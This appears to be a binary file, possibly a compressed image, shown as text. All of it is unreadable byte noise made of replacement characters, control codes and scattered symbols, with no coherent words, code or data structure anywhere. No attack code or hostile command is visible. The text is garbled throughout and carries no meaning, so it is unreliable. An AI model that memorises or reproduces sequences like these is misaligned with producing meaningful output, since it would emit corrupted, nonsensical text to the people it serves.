�W� ���=���1�t1	Xã⣇$��TPL�8	���DXHCM�&K�.ZW�H�H� � � �xs�-���!�pF�"':ouvE�:�(�5� -@���H�0�D�$�O���%�>�b�Q�,���B�r� � � �Q$���|4DюEПq#�Z�@�1�J:S��c�Dp� ��"md�� ĥ�/�,ܓ艔݉���q(�N�/0L�9n9��aTL[	�2��Y�1塐R��-�0� ��V!L�����DE�Bt��-��f���$L�LQBr0��A��."I��C7Eعt��)hw�p<B��I+O�$L�cu��{-ni��=\��q_ ��)���ŉ43�ecgCc���4����`(k�aP��F,��9�]�661�:���j:��r�s�C�� ˘���N��&�:���T�b����V�2�$�]؆���U�DNN�n����f��IBtz`��m)��!��h�M�r'�'(��h�#��
 X�ݔ.���*0��͘����;H�)����ь�0!n,�b�u����ր˕���6�6P��� �iI
d�I�ß��WĒ�	A�1H W�]��2h<��9��x
d����y���RBR��13rL���I	]-��C��PѦ��n��%�d��1����cpr��8�U\PH]��!��T��L�"
K"�&�
�OW��p�B��͙�##�b�(Y�]Ex��!�!Kͅ�����9G�����Q�_�H�74%��Y��'s��p/#�7nd�qnA;F�@�Q;;�����5v�nt����lk��;�/ljl���&.Fy]��Os��0��
�t�Jt8�m鱾p�F�TN��Bݍ��v�bѫE۞c����P�[�K�-�b�D�_�si�&Q���� ������X���E�t];0"�B����"�� �(hj��A��l��� �M)������$�Ā��I�m�P���W ���aD�� ]
,	a�V�*8�8� $�"��E�܌�L�+[ �ؑ�����d"�i4>i�x�Ä&O"�t��`e�<DZv�6b���Ƌi���r������dy��� ���[��$����$5��� =�`��I��4JZB]�	Q9 �ni.Ŕ���H`�'`��\_���E�
�(���H6G"��UU��lr�TV�fJ�	��h�$�{$�$*�,�8�F�9ZK�[�FLe�c]�0

��S`�R� hh����@�o)�P�
�~��J�4n�a�A!�ˀ�$�DgO�.\�;>���&C �!;@Ŧt$Yl����"�v������-̧�CX(K���"��)`�R'6�I��&5K��ND�=ď�C���Q�<�� 8"�6�uS y�b"��cҡU#u����A��S�8=�%�L��	?��}����8���Cٌ��@�		�ٺ���HHHHHK3�
� �e�M��4!'�g@qeE��!7!ML�6{��I�T�-�D)'�p	�$�	
��uc���Q@Kb!6�;���@��F24%+����8�*�f�^��h�=h�8�*��c2 E����Į�2�zy�Kgd-�g1�$�0l�G� ���!�}Qv�YM�䄄�������a��6S#�d�ߖ�b���+�l*�4$A�Z�d�gn���H�5�X�<��4c��u�Q��)H�	��-���f�$]���Wlm�e�$���Er�0�$��d�����XWsn�0�a}�Գ,��D	������!B�ǀY�V��ET�*7�i���gZ	֥�tld�6��<	A" ����E��+_�E�"H#�ᐜ�`��Iu��d]y��j�K2�Y�I$�I$�h�K
D��тq5�>]̭ar�.m��2����
�<C�D��E�vhhLMC�D<���RL��['$Xѓ�9�B!��ڄ@� x%�`Z�� �����幁W�Xw%ͩ#��t!�Id^M��Є��|�%)a�g�NM�5A$�S~�^$���&�1$�E��2M�V���8�h��.Q��d��?��#̗[wHK�9���̼��g��>4o`�	�	�B	Iҋܼ�<�Ce�"$�K
%
�@�̰�0��
E�p�J�D˸)����e��F��A�cn���F��aI]3��)#�pW�V�8w�I*��(�1��a�C��t�YT��ZZ��m�d�D�Dd�f7�8��D��Y�Znb$;�X���X��=��[R"�T�-Z�e�BdTR�"�k0��9��ىaDҁ�" *m����Udc�$*�H��v�5�M�P5-�sw-�\�#J��A�3�� B�	!$���1��#�N��R��I�FE������ЄRy]�1сȟ�m1��z���:����&�Ix���4ɸ�!�IO� �	
H)T@��&bY�d���*C$lH
*�(0�H�B@��[m�j�;�d=�"5[	d5a=�a.�M�2�A���Je��E˚�őJgչ8$h%�
3d�@�w���Q�Y'��cj�k�0�4=JC�1a�"ru��I�B�I!7�Cq!*1*���i�Frh�QV���X7Q�EWE��۲6�FH��".B�&�F�b��؅#aM����o�< hBL�)$��H���C�bB2�!w42(��I�m�?�,6��TƊ"L{���L�F:=*C�5Hh����g��)��M�RJD�*1"�CS��ڄ�%ȓ44�Rf7�����Yb,��[�5r7��%-���@�" Kq8�X�� �No"� ����c6ܟȍi�oG9 ���m�(�xȽh�p���w�!"�(�Ѩ�K&]��I$��jTu�������RC�QKq	,
�Q�,�h�T�� �� ����rc��\�� C��@3�x���\$`Ćaܮ,~�H�L����ȡ)d.�J|G��a1vѿ�g��S4��kB�蹈�����L�Sؔ�� �Wb���"�1�J'��Y�_G_Ķ�>*R;hn4C��$b�E��XrҦ+s��	B��$=�n͆�<�xx���(�0�1��]����!���2��H��ap^��v�v�ę$7�m#,�rY�/�$ycG��Sa�k��$�n>Zm$%w=K��>ax�B�g9���/�/���8[7;�R>Vr��9��A� z�!���z$0612H(U�we�Qp5L�k
�#���@���R*D(%BD:��I�t��s����M�b�`���E�ȸ��2ݨ�,+1W�Y$Eej��HGlD!�
[3��\��DS�K�M�	XӸ�
��<��O�k?`-�bI.��$l�`�,�+���@��1ґ8�噐1!�DE"�AU��JKȒ�I�9D2��'���Bb��Wȗq�B��Q`w�6���I!2#��<F5xi��T[�>&HHA�M���]���!Q�a���n$��.c&oSC^%�+$��\���_��FYu�$m�,	!	0��0�xYx<%��//���f2o��ֲLl!��g�*��	�n���Ǽ���m��0�� � � ��%���T��l\ŋD�ć!��n����&&1n�/�6#�b��᧐���=�uYDP���ԃi�.���������@x9����Zg��CYܽ�4���A�Q��bN�M���u�X\]�i^(Z�CX��!<�l�J�1K��%��X�:���Xk�F|}-0*_6r�/���)+V���K@�Ry ��A��0����	�����{<3�[�u��-�>�  �3�3Nl}�=��<�1l4$��0�*����BB\cIԉ6��1�軹g�*�B��X�C�dr��=Oʃ�HvD,t��)odK<�����a���<�b
+)���lI��'ט�M�'X�㨓,!�,��D�P��@���C�@�)y�-���}NDx?")	U�%:j�i4�-���HJ�U88+B��7Dl'=������
�R��i � �',�)-E����XydAiӕ%�@�	�p2�	C�d�ؗ.����L��o1����D)�{�$��.�BK�B���l��ܟ�.��R>�l�6B����0ޟI�)���<���,�э�\0���XEǁ!"n,H��要�.�]�F)D1�c؉����7�L1���nFF3JG�S�h��U�\RН��/3.H��$�H}��atgodu\{�&�%��H���{��"`�Jذhc@��vZ��8k��u������/�J�AD!"#��B���Ђ
�2�&#V��l�i�D!���K�d@���ЉZ.`�!fgBG�|d�����?�B�E\���r�RSe�ē�Ù�d�M�ɫ��GY�9���� �%ED@��R��<�B�<�'� HA4��D�
��m�	eQU����ܘV��5�t������[�b`�LȤ"��)�{Byփ���ă"a̰%����9cr)DE �Ϧ�M�ڌt��c�k�+�GQAD!�.�!
�P$$$\91��ؚ��d�*�F�dܲ](u����i��\�M���H���R|b��/�P�`>�4FyHTmWG�L �-5�p��dla�M��-
�B����*+m���������U"�L�ΓGY�Д�㈽�� ��,:2/��]N��	E1o��E:-c�R���ա�lbN�Xt�+1ч�&��**A�wI�Bح�I�8#JNyE�d*3��7v=.����l�-���y�I"�R���17�"�\�#A$�퐏�Ҫ��Ð1d�K���@��:1f��z���P�%T**!Q���mP�d9�}D4�VZ�7]����m��M�Iwl�Œ�J��ܙ	�'f5�����{c��	��lc�F��"�un@�D���!U�Wl,���S��E?QjZ-��Mۄ�B<s�*H�0>�,�c�V�.M�DW�dˑ$kDa&��j��d'D4�d���%����*��1Վ�,e�kc�n���)QJ���1�U�T�F�4���UDѡ`���6�D�f��I�P1t|�=��@{F�P��3�a�C����CX-W���DU�R4��sX��1�u����QQ�P�d��&Oy�(TM��I�;��ņНh�,N���CH��B�c��LN��E�2"�t�}�tb��6y�%�ѱ�������R=-�o�$ޒ�Z�$G�"䂨��
��#�sT8�$���/�#�A�<
S�Vnbl�c\=��P9aab�!P�ƮAX� ���D	%���rR��5��Bd�JYL�uE�Qih��X��k$�J�H����O�YRCƪ�4�զ��dC#�@� ��JQ�Y1��G�.�ɣa��d��%�)(=�$Ȑ�ZX� sL*�4 �l�9����Z�_K�%Sٻ��(�EEI����Sk��cne����5k�\X�7�ѤI�I���!d��L;�K$�"�
�a��b�ɐa�2L� �;�@�0��@D1U�m����N���
��&H��� !�Z�l$�`�*���I�$�6M���p �q��E$D��:��;DGb�I�k'V��^�JEH�kt��0��@�ATc�곮�8����D#�Z,��J�tv&�_���8\���ֶdd��)�gHX�$������ݶ���� ��[�Q��"V��"�*4mM�ӢI$�I$z��65��$�1��&��S�_.p,f_ ǖ�MI$�F�&�$l�myǩabI��¦���!�������BBDWI�T��moD�����f��1�L�&D�I$�& ���|��4vEͶ���$�I$�I$�H��Z��R	�c`kc!l���% C���(�0M�I�v�P�TZ[3F�����Y$l�I$�������j�I0^�bF�-I��$��!�,�5"I$�I$�I$�I���S2S$g!��v�;�&��t���.%��c&(tI$�.4F�<H�"D���"����S�)D�����I"d���ԕ&sj�I$�I$�I$�:t�B�K:$@b168�
���SZ�DWC4����D�҂єBI,?���L�L���$�I$LLI��kRTc҄�I$�I$�CIbNF	�y�(KQ�?�c$���&M0袂�dlt*%_%�3�'D�N���I��ii��&�&I$�i$�"�*L0�x	$�i$�H�"$��AtL#�00�XTt+=$�.&I$���0�UcY �"F��|#�Iԙ� I$�[Ш��H��$�Y>�ha� \�I$�I$�F,݉!��
�h��$���7ըtk�0�$�669�-$la�7Q"D� $�I$�I$�N��sY�U6d5���$�M�RTb/�I&�$�I$���&�@�u#z2fM�H�\bI$�����a�8M$�I$�I� k5�Ib4T!h�D�"��0�$�I$�I#e�c kJdm���	�Q�jI$�0��Ē@9��I$��l��
!j!I$�H�a�kgMSt>T$�I$�I$l��]������%���j%bI$l���$�D!�l�x��$��I%P�P!1#�EY$�I$Lk�n�)W�tҜI$�I$�������T:2�91�H�,,���I$����1��1�l�˘�ZdB$�Fi:�a���[�̓G��I$�I$�I�\�Hcb"*0�@�	z'�I$��1 ����:���B���T�2i$�I���$l�;	�I$�I$�I:Z�9�D!�܋#03N���I$lljI���áv$%WT�T�$xb�I$�M&LL���$�I�rZ�i� �X\�kc�4py5�(��;��vo��_�ͱ3ic#LΪ�ĕi��k�I��I$���Ƒ�
���F���1&I:��Ň�$li�~��2��Z��I����Q0��R�7ԓM4�x�Ǹe��h�<��Q�U��DP�X���$��%��F��$�I&�T�I$�I$�FȨ�MYgs_6K�K�K�K�K�H���_2_2_2_2_=�큲d�iM"��b&������������������������o��o��o�rYC��I� #D�r�*�RI$�I$�I��E*�ws0Aj�f��_�Z�#L�pȨ������� a�R �"�U�I$�I$ƓB�'a�Êƞ�I�~н/-Q�?�$�I$�H�N��q*���k��Z�*�)C4�y��Kvu-J�*U�7)O"�	R���G��yi� ���N�$w"�$��N�ɥ�Q$ݛ�:/�}��}��}��6��]��G�&.���I���'�O��M>�}$�I����Om$�rt�$��M$��$�I'{�U�p≖ݼ"��вݽY�Ga�'���+���Ԓx��>^_��Lc�����$�I	$L���CAO�]��v��� ��� ��� Gg����H��4�H�-P�}��2��e���wr��Q�T����_�{��V��
%w�Jĉ8͸"�9�=��ӏw�rܿ�T�I_O��?����� f�H�4oӦ?#�Gz������;W�v���_�ؿ��Gb������;�w/�I*y���qMEDS$L�
%2����>������9���`�.Z`(H�����6�'�z'��z'��+-�u���`�IAl�p�Lh�&u�?i�?R�P�������;�:�u4v��ެ��}���t���/��K�}���`���/���}���h���/����}���h���/��I�Ȝ�bZ����!����?o��	�ɞ�e�_gLx��wwwwwwi�(o�+B�r`F���]H�	�_EG
����>�J�N��u���-?es�E_�׹��;��X�ӈ��՜o��3��txWQ�wh��ݣ�Gv���;�wh��ݣ�Gv���Qa�~G�O	�WƩsT���yW޿��	Õ����t0�����L��R�� �A�9��r�j�R���m��B7"�Z���>�������Z-d���������$������_�����c�7w�E�Q�� �����J@���;Vv��Y޳�c�C�b�"$��\	N����Ou��m�M-u�������a���X����$�_�ؿ��gb�������;�v/��_�ؿ�j��g�����?O-
�5�]�W�H<��`3�z���� �>j�H��
���O��e�׶�����:�7%7i.~'֯����}*��J��ү脖�qs	m�}
��R��ԯ��+�}J���Q���Z?�gS����� G�l��=��z;�-mrn5�w�������$i���˭��/�I:�C�uO�|�);�3k�~�qeM��� =�wV<x>�K�B�_��LP�OA|ϗ�飴�w�tw�_�>�����ʐ���t8��c���=��6��;8�0�D�c�����Vi�Aq$w%]O��O����T��Z�r�	Q4�߻z靚�r��!��i��i������zi1���ocz �7c����ɧ%��{<P�9,r�/���v�4vӮ��̘v+%��0�V����>�{��0����:L>jHJ�����vBʹ�7��v��o�GU�v��v��3]�=�.����:-x�X��R�ќ�#TW�s�� s����$����:����8^lcM������ρ�t��t;N�;N���u�>�}������C�a�M���&>�}�JǪ�'>�aX�ן��(2�>�}�!�C��!��LT������m9�>'�?��?�qdMU�e��>��>���G,����߀Z��R	m��x�]�ǂ�k�0E;�94\vy���(�R��_�8�,�2����c���A�u/K�.a�Gq��:��:�{g����ǜ�g�%��#�>�r���;�w(kr�����Gp� �xh�A��/4�ίI$���������l�]}���q齻~�~Hwr�䣆�J>�}$�I���'�i �\��7��^jī��jta�,���ϓ�>dM��o�e�]F5�#B�C��'�飸�w�t{G˧�.�*k)�~��Jp�Bi�7$�G�C��ٿ#���Ξ��=Ñ?
����O��O�I�U���W�������V���.����$�!%��$�J�̼�/-0���<1�JRy�r���Y�0��7�X��=��%��FCv��� �x��#~r��)����:�s�\�4Es�����"X��7��:h�:�]�WO`�]rxW��w>t�?������{�Lb���|�����9�@���;�w��Y޳�gz�����.<Ol�]}����&f#��'!���zA
(<�!�X7�K �A-�HR7��u>Q�4��~c亍���4�3Vm�'��k�ݕ������5��:h�:�]����ˮO
���']���7�|=���2R����)wO#�crX;y�������
e�#�~�y/��]]6�y�oe�ߑ4�,���kq��<���U�)~K�$�xu�Κ;·i�Ga���>]rxW��M�:��������z;G!�[�����1�c&r�C~'�.������;�J���}�m/:,@�V>h������ŌS�9ni5$��0����N�;N�[�}�WOp�u��^â�7���v�_����=���9�[_�>�O�_�8�&�g�|��� �Ty����.u�u��T��R�<�w/Kv�A����鮺�4s��穢��{�y��@�Q�}0ݎ���飴�v}V�`�t��\����n��Gx���c��1���z;G#�|��:W�rў�����^��h�G�s�nՅ%�԰g�7��m�{�DR<�v�,C~�fd��T�]x]�M�C��{˧�|���a�h�|��tw�\(�-��Mo�>��Op�z;�#�s�|�^��F{����^���F�;�:��}�{��Ă������|l\ww=���b}~E��!����飶�w}V�`�t��\����n��Gx���(���<��S�>������:W�rО�����^�铩��u;�N�w����:��'S���wx�F-�g=04��؜s:��'S���wx�N����Y�'4��\�~ٿ���W��n�wB���6/<y�!��$�|���z,95��飲�w}V�㫧�|���|-���Ӯ��˅h�]�,�/N_��o槸|=��9�to>-P&~��Ix&��;lg��`��_u�q��㫺sklS��o��-�AH�O5u���	�_���h��U��>]=���'�}��h�|�Y˨>o/�z���M���4mh����?�������wG`�T��V�v��;.J�#�n�Ĕ��<�{.�����7�|k�<��H"�Un}���s�����
��3ɻ?�;�A]J�L�]4v}���.����¾��eIKoà�n�.o�]	��{8Pd������{��c��Kf�S�>���o�wE�>�O�_��W����>�O�_�Uz�##���&Oi�ۿ�	�Kf>�}��!j� f\9c܍vn we.�R�Tӟ��s��n�X1�����u{��nMe>���ֱ��BR���or[�4�r�/]����=���'�}��iy��V�m�-�u��#ܗ��u��/@�K�0���;��l��E��$�>Q4�����Y��ܹp1����
��X�rL�����`�^Zs����M��Y��y���ؚ>>��5�l	a偡F��#��!�m������Xf�/5=���'�}��h��ēeJ�VO1y-� ��I��m䍈@�"�S��m���^N+�ᒙ�6������{���عp#:�����ֆ�F����8i���lęھ�u��2��Yx��]xI�GdO�]���4��,{���.��	�U�Y�y��D��~Ϡ��]q�����o3^U�7y�/��� "����/�}K���=����|-��|r�M�m��}K��#�� C�rn����v�P���um]�GA{�C���J�.D��+���ݳ�d�6�>�����h���֭ooh��R�R?S��W[��Y���������(���$?���sowE�3��n;4o�c�D��d�^���f�7ƍ��o�d�XY%ך� �04�K�����:n�M��黺zS�\��#�g�ϱ���7�t��8Hg���]�^�n2���^�� ���f��_��ӧN�:[�|�� �t���*ϑ���a�fI���&�5��,�)so�W�$C�n��S��`W�׊���� s�_ix��%π���Ϳ���۹�~���ς�Q)�DX�K��� ����l��{	|UP����� �hx�]���� �N��ol���~�����Cl>��^� �/�������oH���Fy&�n���;h���� ���n6�V=�/��yu~��7$���&6t�ʗ��>��48c��/<�ᎉB��j뷽��R�#�T�z�l%�����g摓�� �l��}�k/S~���켓'z(�̽� %�%3���_��C�Hn=��IM��'����lsu_�9[���w�0W��E���*�>� �>?m �AB\o��          o��I��E`B@ CM��(��XH����>@#Pw��@      S ��lto 0���s�<��N5x�5K�� T@X���    }C @Zٱ)�����$��x��GP^���'k������eu�  U	C*dЇm����� ϶�'4�b<�ÌNh�-A�J���M':�0 ���%t��!B�<��	��}>�b��Ȏ v2D���Xe�M�~	'�����3H ��� , �8�F8"�7}��G4��w�c� k�(�	���:�}7q�1F �2������m�݈$A%�zB�~��y�bA�5$�����!�	*I��`2�m'���U�D@@3� �q#� ��Amo�*l���`�%��)� Bi6J��@(s������M�a��)gK���w���� @%���jRyd@+���46�o�nnm�>��J @R�
A�]t^Ȇ� ��D'�B  �5�� �ں��R�H^�X�q(C��>��,p5^0not������  0�B5�Xj�kc�ðL%������9�<4T��	E��)��Rd 	1�y���	�_9�*A@�}#��S�)Guԝ��Ew.C!B4[�
u(�1�J 
��T�p�`Z��=���c0oHB&��[�.b:�	v8� Ԅ��C+�
8Sh�v󞩣���_�]:6#��	�C��h�s�2����0 �b8`r{$��~Z�?#���=�=_��b�I?�N�g��	�3�$�3�ת��������>����I.�X�c��t�D�a��� c�3�� ;'���I@�J�e���g���d�f�5
��͒�0�]�|J�^.7/��:p������B���s4#M�/`��M��0��NK��1�}���HqGp�[o� ��gtw�ƺ	E���c��Qm�S�	�/<���Q�D!�ť�	��1�ƙP�=p��&���m�F�7K(�࿤���[�ػnC�m|^� ��p�dw
��l�&���7�B��]~x�ۚ��� �(�I��b���z��4�BΏ0T�Z���#Lž0�+��Д�VJ�����JO�&��"B��p��U秵�"(����C����{����if@1��Q��:�Kay��C\��u7�g�.�=��Z|��N�yG���}@ج�n��F��t�H|��H��8�����B�F;[I@Y[�4��1�� Q,�	2�F�Cəȴ���-�6�,)�1����r����f�[��r������ib�nZ�6р����O���/���
�tY^.T>"|�Z��r7B�j5��da쓂n���Ҁj��F���v<�`;�az�!}Ȃ�#�E�P�� 8qa���&&�-pb��pbEG�v�-��� ��l��d=�B�T6lFk��ݳaFG�gѺhT<�$�\��ߺ�$�z"���7���P`�Z�@����Lۧ�m ���T���ׇ�it�\��[�@�w݈u&1���S���)�/ {�9b�_�֍&���h�}��z�d@27�Z$���,�5��ʹ���.� ����Ҧ�Q��L8�T�<
!&#������Z�!p�Z��ـ��0m���y�f��(h����m˒�8ݪ�j+�B�4�(���նl˛�'�tO�^c�Mr��d�`����f׵l�;�0�D�X?�2*P�=�N��*#�g�:�{EsyG���׳��\̧~��b��s۩Rwٕ�\��vjʺ�t�����Yb�1zig�Ʃ�ȌWn�=��)�}D��t8�63h�T:G���������ߎ���Atd�}��L��&N�ϞFb��뼫NL���C0�)Te2�/�+�X�4�{���S�`��U��=(��,]�kS�}��*:T���]l�3�:3���JC�=���U5��(�OȭSYk����h⪏'�	ߏ� �EA7����<w7����n\�z�ޣ�6�GS1�4��+�r�VʛNJ �DU�8�M���i����16��r�{ z���q��K4pWB`;�~��� ��E�WP�c�o�g�B_��>���=��������@@��+����v�[l7@C0�_)��.;��T���r�<2�<�,2�2�Bh�R"�A���|CO<�3�9��Q_8=��&)O+8��*d��}��q�`��g�m�dcQS8�0�s��)��A�	�����L �t�G��� �i�FI��a CMe\4 O<�~��Ͷ�Ϻ�1Q���8��<�9��\��tD�^����(�A�M��*O��C$DĀQ�$ 	   \��j �~��# T�p 8���[��A C($��b��R#Amz�0q��<���Ұ  JҎ�8#H �0� ���A��������0�,��f��CIr�3 T�� �/3 ���0��G����PҀ�0��_rYK�p�p} �3 f0�3�  A+ i�N��3���.8�4a�0q�O=Z�Ġ%] �p4 �=�}� <�$  : Y���J�� � ��a   4`�7 @�����,�+0�#���z�����<��<�ĳ�)3o�| +J���$�q�(��<R@g N�A,`��0���0�<�߼0Ô �;M0 ��  � �`   "  �$����g�(H0s:S9�0� s{ @��0��0��0�N' @K!֘MpD<��]f0���1�Z���`4�@   �M4�L��t�|�/4�H ��    �6�M0�?��5���E4�@p                                            �  �AAAAAAAPAA�AAPAA�AE`   )�P�� �'�i��X��X���'�颪X��X���'
��(P��     @AAA�qFAaa�qFAaA�qA`       <��<��<��<��<��<��<��<��<��<��<��<��4�    �� *      !1 AQa�0q��������Pp�� ?�L�#a��l\!q����
Ab$�*��WB�!$7_CCo(|Mh4ӏ�v�	�t>�1�7��.����XXB��|���J��x�-}�dR&3�$�ItG4}+�+�7�����4�釻���}S���X��FS�aui�D(�G}��x�=s�tB�CS���BY]T~�X�s�p�Iw��}3�b�!B�!L������t���c4�Wl'8G#�=��\ �B��!��B����E���Ĕ&XK�(Q��g\'@�!B�!%B�!	��.��	N���bu.MԄ �h�@�x�P6YEaB�!=z��b�)J\,^�Z��<�!!!"�!:#B��!�.�%!���R��ڟA��G8� �			�!B/)�!BffP�*Q�˚R�����BBBD �Bh�c�&!B�=��EĦ8WP�>�@kf�p�BBD9�~!;a�����%'<��D � �!n��D�)ziK�](ed$�			E��1�(�(R�L����H�A��!�|&!L�R�� �cL>�����ev<!�s7A!!"�>�v!�Lh�h�R1B��d%�H$X�d!3Bf
d�!YK�9��@� q�ƧZCC�	D^�4DĬ����XҘ�CD�!B�*p_#;�a͌L@��	F��3�#�Nʦ�<5�S�-�]�	�zb:$1�PBc�3�r�	����!$4w��F�`+�C�.�bp�C������!h[�s�ݖ&9�D[D!0�1�6�>�!&|f��lKݞ�Z���'cM��z��B��%�z��I:�䶶2��C�p�%I<���)JR��{_Ax;�\�CV���(�2��L+AKl�!&�'�ơN�4U���(.���^��B��$x�D:(�@��1�����],i���:*k�ehB����!��*�ܮR��l�H�����C��)���m�C�	K;Ꮡ�4Q�ccc��N�C�<Ch��B��b6�)������	�'���5�l^߸�R��O���	�k^�q�������]���P�ν�.�(�ǚ66����r+�JQ��kxGbQ!�a(i�+��b65�l}�1��o����!�5���?������"g�8RB5���.L���(�m�h���}��;�	SH�+ŬoX.D����HJH?���,�#(���m��hS߱���Z<���	��;4�_�=4\�F��t����m�%Ys��Q@�p�)p��0F�%bQT,XoxE9ѡYM��c$��HZP�[��Q.�!�k�~����'�!���%� �6BR��Eޗ2��0��Z�hI�!"aA�"'�M<Q`��Vw�tFٶ`0�$hf*J~=��"BZ8W�o$�Z���� Q
2�}غ��A�Ao�د�k�"���_�]���/���^������CIit[�}I6�,=!���	�+�F��Oh�ALA	6���kGb\��Z}L,��9��7��䵓��n�t���ض}���/��p�.~R�d�9^E�boM~?�!?����f���#�4z�j�*��5\�b��hU��R��"Ir#ȝ���ه\����K�e��lQ5h,)n���v��؅�T�� ����;-~�B����u	Ӥ8e8�%����x��ZB֩ڈ��Q���g�d�'tV��9]HB�4�#hF�h��Z��[B�ٓ���r-���A����v�n�k_ȭ%ѭ=	V����Hi��pCtH5��4Ѻ�K�h�a,C�j"B����!B�8��˦�j�j"������Js6�b��.�av@{����ِH�I�)H�k���(�L���}(B���R��-(�&;C���spgKCc�)�y4���3oguH���EH����X�A"�vۧ��*��ؤ5��ǡgR�,��9aah\��˨�cR�t؆���G��d=B��!W�Nš�M�lb���Ѕ���$16A"A;��=,А�-���_(�n�{{��@aXI��<s��1� ���Fg������X^�!a1e���M�<Q�	�ؔY�� ߁)�B:^�}¶���ħ�B�r��;����4�J��ø�hŠn_�3�E��.�!Bƌ�c�wf���Kg Ma�p6L�3�JQ��`�$'cW�؋,{hsRHBA�;��OG+*���ѢQ:��,,���JYC���b!�M
v�0\�����@�hT9�Z��	Xp1��b�J"�A��7CGl^��Q	���IжrR�(��Zq�.���P��fh�MD����Kda	J�H\�65h666���N�b{..(�����Ĭњ2x�I`�Q��!Z��6kx�h8B�!p1�vD;���t2l�X�l�ɮ��12��������c�!a�+�z�F̎ÁagA�*C�="�4ƙ�����I��bb׍��7K��Cub�h�&��F��5���&����WFR�T@�.G��6Q���{�O(�h����bc�F#�)��[1��%k
JS�j��0�Ȏ�g��1�c�4��b��K�R �n�Ŭj>�&Z41B�u�e�ge"tG#��R�b������*vaG$>��-ˊR�x��j��ߓ��� ٔL�֮��Ա�B�_,8�1"f��e(�JR�\�bI���$Q�)JR�,/S(�>*I����#�Hk5� �7a�~��"[=�=�=O���Cwg�v&iJ6Q���o���.)D�ܯ	�)K�I�	0j�e�^~��k���~�e)JR��(�_�D��&R��)D�o��)�W������"}���������͙�����[�/�)JR┥�)~��)D�R���ƉlS�{�p���oj���=Oɦj\)󄫂�H�)JR��)K�K�(����-�����q��G��K����_���_���_��*���W�����������Vtbt#g�>����X��E)H��)JR�~f����s�&����q]O)w� � aQ(�[�)J^������N �?���:�C���8z���0�Ʃ-+�|}�������?�� g��M���%�����i��=�� ���JR���4�9��=����ܲ�a6�DD)J�Q�
R�7#i���>4� �c�~';��M��L�|u�x\�X\eh���}����ab�Ex����)zYN�ž�� '�Bŝ4�p�_|W���OЭ�)��>o����-p�V��|������	����g�����_��Y�����v>JR���?��c��Wg�� ���_�J��~R���{� �� Hg�Ɔ�q�Mig;������
ȉ����c�9�՛�'Z$�m�+NSu��A�����0��|<)M
��y"��"��_	TB�JS��a���_,B���a���z���j迬p��ꞯ�D��� ���߿�B�7P9ޓ�/�� !C�Ē;Ꮒ�9����I��"���;6�a1C.�%�а�4��۝����be)��WG�O�|�ȝ���N����)JS��a����,�ޘi�oW�4,y�ظ]�x~5�k�4mT�L�	��n=~0����})Jn�&���f�Jnq�Ys�|1�^�I'7I%����|����q���p��G��#�R�je[TR��\���(��5	]��)O��������Ys��%�R��/_��Ͽ;Ꮠ�7n{~0I���� �W횠r�'���R�� �q���%�)DM^�rR��>o�_����/�|w��>���gߝ���x	���)�����R���(�f��6�|������x�o�Ё��Ͽ����D����2���c�<��+��Z@���LF���O��>wȥ9=��K(�'��	%���D|�&E)O��/���_/�|/��U�������oCk���adZOQ�>��Țޚ[A��~�!������(\�6צ�Y�%���4���7X�.(��>s^NBz�	�	w��^(������m� [�|,�+�|����I��M/�o���}k���ڑ�5�<|��|�I6�P�^v� ��Qq��ĶK=?����I~T��7�K�~
R�mt�]�&ċ��ƚ�z)JRw֋��MпQ�4Ңou>�c���<f>j˝9�/�g].��{���cR�&���m}�� d� ��e���e)JQ���\�m��M?���a�z=�O
%�/�z�U���+%4⪿��7�_t'�v~���o������z�E�O�tn�S�Ə��ֶ���_d�D���������.D���jye)JR�)� �[�O����)JR���)JR��)sqJR���)z�S}W� ���� ,        !10a�Aq�Q���@���P`���� ?굦.�'N�0����:�N�z��Bk�WE��S�����BT&�й�k���k�� t�ME����辪�>��I��T��[����Cև�EE���,ϧZ����s�>�n%�t1󯆆���!0�3L�u���e)z\4rf�!B��&`�����.)�x��<��д�z�Yl�O��x�ҝ��Bjh��%���*�{�uu4X$h�rF&fd�>���/M(־z=΢A�ֶB��b�&�&�7^�%D��4�Ѝ�45},C���Q��2�JTI�t�kC�,#hn�F�M�1;�����M��bFQ��(�H���|��e	�m�DaHNǐ�M��JQ�fl-�=��!�9&L���׹j��M.ZMF3;�I8(�,E4�2�yn`�,{�mF*Ħ�Kn�(�5HR8:�+�/�N6K��-�F-��q50���Q����q/�t4����1�#{�o�{2*!�1$B�B��B{rt��˦��叡0��i��D�D��D�!�L�BpN���ҹL�\赞HBe
F8lw�|5���	hhh��psrی؄贽/+E&)JRj*.Z���e.4����l>_a`��rz��ktrd��o��,�p�)G0�hhb��c�=���F턈��%����%�-Е=>�c�"�h�!��$y����d �)�`cʌ!�J�&�BZ^�h�-�D&8+�lH���R��`��o-�Fmq�7t�TBC��[X��J��nB-¸��Yh��6X����-�>2��12��E��B�2�!L�̳ae��EP��!6/�����ha�L\�D%��7#��5����#[1��ba��!e�f5��]�|�A�j����E�� �+B�ik�h�<Ck(��cuL7��i�*���j���T|bX�]���1�HH��K�m���+�t^���(���D�h���r'���h����KC��JR�U���)�lĩg��ic��� �/��u6�D'l�Q!S��&�r,��Y�(�չì�n.���+� ��7�-ʨ7p���L!�ɰB�	[��� �L��EӺ
R�(XXz�r,B����n7��%P�p1�!��Q,b�'�2���N�����l��E��'�8!=�`��c{�����'��L��+��\p��E9���X��'(Y>�	��c�c�!��,A1
�R޶�z�ڱ�gR�6�"�(�7A��<co�h��lJ�(��J�K�[�$!�Sr��n�b%=OA+�-�Sp��&&D!Eat&��Z��9�i�,rp��E���(���cd�̱D�H""" �� .����u��Z6�����|��!��Ah��j1ukHf�C��<&��ńAlR�����Up5D�Rmz��{���(���BBBD��!M�&�\]z)M�b���W�dq��H�$! �Ú�#�W�R�dy�i�e��4$A!����h� �L�DD=��e�,�_ʂBt��!np�N]�� �Ht�J��o4VV3�E�ɘM3��<���K/w����{��\��وv���Zވ�/��_s���y}�������/��&��-n\�O��8j>5!���|�"��+�e�v_'e�v_'e�v_'e�_K���c�j�&=	����O�����������>�i�Gm�g�I���z[��{��tw��q{?9;�gs������QԿ{��V�s������>����Z�|9�� {�-�^�)�����lrn��v��l\lo��,i�<�[f2�(����Y����xߌq{?=��>��[�^Otm,-�G�3��<<s{�/f�6\	��,ê��l���)�9��O,�o:Mq���� {�Ǎ����3���;��� N��� ѻf�;��� GՅe�_i�������y>S��7��2j>Ek'��U{�X��O��φ�(�����z{�Ǎ����~�g��>9I�Gv���/��J{.U�!�q�gk��ԝ�	�M~q���<<r{���|�����������O,�o:+++�Yo����<o�8����;<p�����y��^O��'����?�|E��O����=�~���}�����4���*��)�